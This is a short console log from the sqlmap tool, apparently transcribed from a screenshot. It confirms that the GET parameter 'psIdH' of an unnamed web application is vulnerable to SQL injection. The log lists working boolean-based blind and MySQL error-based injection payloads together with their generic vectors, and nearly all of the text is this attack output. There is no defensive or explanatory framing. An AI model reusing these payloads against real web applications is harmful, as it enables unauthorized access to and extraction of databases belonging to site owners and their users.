 GET parameter 'psIdH' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 197 HTTP(s) req
uests:
---
Place: GET
Parameter: psIdH
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=B692AA9D7FEAD46E&Type=Stu&psIdH=646 AND 1074=1074-- bOZt&cIdH=154
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: c=B692AA9D7FEAD46E&Type=Stu&psIdH=646 AND (SELECT 9857 FROM(SELECT
COUNT(*),CONCAT(0x71676a6d71,(SELECT (CASE WHEN (9857=9857) THEN 1 ELSE 0 END)),
0x7176776f71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)-- DpTH&cIdH=154
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)